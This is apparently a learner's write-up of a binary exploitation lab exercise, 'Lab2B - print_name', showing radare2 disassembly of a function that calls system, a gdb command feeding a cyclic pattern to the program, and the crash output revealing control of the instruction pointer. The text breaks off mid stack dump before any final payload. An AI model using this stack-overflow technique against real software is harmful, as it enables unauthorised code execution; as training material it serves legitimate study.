 ○ DONE Lab2B - print_name
CLOSED: [2018-03-20 Tue 00:52]
According to Radare, the disassembly for the shell function looks like this:
#+BEGIN_SRC asm
;-- sym.shell:
0x080486bd    55             push ebp
0x080486be    89e5           mov ebp, esp
0x080486c0    83ec18         sub esp, 0x18
0x080486c3    8b4508         mov eax, dword [ebp + 8]       ; [0x8:4]=0
0x080486c6    890424         mov dword [esp], eax
0x080486c9    e8c2feffff     call sym.imp.system           ;[3] ;0x08048590() ; sym.imp.system
0x080486ce    c9             leave
0x080486cf    c3             ret
#+END_SRC
That means we need to somehow jump to that function and execute our shellcode.
If we try inputting the following into gdb:
#+BEGIN_SRC sh :session gdb
r $(printf "%s" $(pwn cyclic 200 | tail -1))
#+END_SRC
#+CAPTION: Finding vulnerable stack position to jump to
#+ATTR_LaTeX: scale=0.75
#+LABEL: fig:finding-jump-location
gdb-peda$ r $(printf "%s" $(pwn cyclic 200 | tail -1))
Starting program: /levels/lab02/lab2B $(printf "%s" $(pwn cyclic 200 | tail -1))
Hello aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaa
bjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xcf
EBX: 0xb7fcd000 --> 0x1a9da8
ECX: 0x0
EDX: 0xb7fce898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x61616761 ('agaa')
ESP: 0xbffff510 ("aiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabna
aboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
EIP: 0x61616861 ('ahaa')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616861
[------------------------------------stack-------------------------------------]
0000| 0xbffff510 ("aiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabn
INACTIVE git:master writeups.org - [2.3.1] unix utf-8 Org 8% 84 : 0